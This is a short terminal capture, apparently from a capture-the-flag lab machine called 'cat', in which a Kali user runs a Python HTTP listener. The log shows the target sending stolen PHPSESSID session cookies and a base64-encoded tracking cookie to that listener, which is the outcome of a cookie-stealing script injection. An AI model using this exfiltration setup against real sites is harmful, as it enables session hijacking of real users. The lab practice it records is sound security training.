 └─$ code .
┌──(kali㉿kali)-[~/…/machines/lab/cat-medium/git-dumper-website]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.53 - - [21/Feb/2025 17:58:11] "GET /?c=PHPSESSID=c7hta5m141dbjiiabd4jbh2ld0 HTTP/1.1" 200 -
10.10.11.53 - - [21/Feb/2025 17:58:11] code 404, message File not found
10.10.11.53 - - [21/Feb/2025 17:58:11] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.53 - - [21/Feb/2025 18:03:54] "GET /?c=PHPSESSID=boetabtuaq59q3r017d0seduf6 HTTP/1.1" 200 -
10.10.11.53 - - [21/Feb/2025 18:03:54] code 404, message File not found
10.10.11.53 - - [21/Feb/2025 18:03:54] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.53 - - [21/Feb/2025 18:23:42] "GET /?c=PHPSESSID=8g3uc3bskkmgout5mcr194knot HTTP/1.1" 200 -
10.10.11.53 - - [21/Feb/2025 18:23:42] code 404, message File not found
10.10.11.53 - - [21/Feb/2025 18:23:42] "GET /favicon.ico HTTP/1.1" 404 -
10.10.14.16 - - [21/Feb/2025 22:09:19] "GET /?d=YWpzX2Fub255bW91c19pZD03N2MzNDQ4Mi1mYjFkLTRmZjgtODcwYy03N2ZmMTEyYjdhOWY%3D HTTP/1.1" 200 -
10.10.14.16 - - [21/Feb/2025 22:09:21] "GET /?d=YWpzX2Fub255bW91c19pZD03N2MzNDQ4Mi1mYjFkLTRmZjgtODcwYy03N2ZmMTEyYjdhOWY%3D HTTP/1.1" 200 -